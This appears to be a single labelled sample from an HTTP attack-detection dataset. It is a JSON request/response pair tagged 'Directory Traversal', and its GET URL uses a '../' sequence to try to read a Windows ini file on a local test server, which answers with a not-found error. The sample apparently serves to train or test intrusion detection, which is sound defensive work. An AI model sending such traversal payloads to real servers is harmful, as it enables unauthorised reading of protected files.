 {
"request": {
"headers": {
"Host": "127.0.0.1:5000",
"User-Agent": "Mozilla/5.0 (X11; Linux i586; rv:31.0) Gecko/20100101 Firefox/31.0",
"Accept-Encoding": "gzip, deflate, br",
"Accept": "*/*",
"Connection": "keep-alive",
"Accept-Language": "de-CH",
"Sec-Fetch-Site": "none",
"Sec-Fetch-Mode": "same-origin",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document",
"Set-Cookie": "['ck=o_GpTr9HHJJuQyahzYzRI32s-1_JPvkhLtweRRmjPU19OUEaOK-ByCr__fqutrZQOXezgmR_XijeCX8zEKBQlw;
"Date": "Mon, 21 Nov 2022 18:12:16 GMT"
},
"method": "GET",
"url": "http://127.0.0.1:5000/static/download_txt/../../../../../../../../windows.ini.txt",
"body": "",
"Attack_Tag": "Directory Traversal"
},
"response": {
"status": "200 OK",
"headers": {
"Content-Type": "application/json",
"Content-Length": "72"
},
"status_code": 200,
"body": "{\"error\": \"File ../../../../../../../../windows.ini.txt not found\"}"
}
},